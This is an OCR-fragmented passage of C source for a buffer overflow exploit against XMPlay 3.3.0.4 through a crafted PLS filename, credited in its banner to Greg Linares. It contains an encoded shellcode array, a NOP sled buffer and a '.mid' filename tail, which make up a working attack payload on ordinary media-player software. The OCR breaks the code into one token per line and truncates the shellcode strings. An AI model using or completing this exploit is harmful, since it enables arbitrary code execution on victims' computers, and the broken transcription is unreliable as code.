
unsigned
char
 scode
[
]
=
"TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB
"YlHhQTs0s0c0LKcuwLLK1ls52Xs1JONkRofxNkc
"5QO2JKZT5k2tUtUTPuKULKQOfDc1zKPfNkflrkN
"LEiPd8VlNkqPVllKPp7lNMLK0htHjKuYnkMPnP7
"sPu8LX9nMZvnv79oM7sSU1rLsSdnu5rX3UuPA"
;
char
 NOPSled
[
50
]
;
char
 tail
[
]
=
".mid\r\n"
;
int
 JMP
,
 x
;
printf
(
"\n==============================
printf
(
"XMPlay 3.3.0.4 and prior 
PLS Filename Buffer Overflow 
Exploit\n"
)
;
printf
(
"Discovered and Coded By: 
Greg Linares 
<GLinares.code[at]gmail[dot]com>\n"
)
;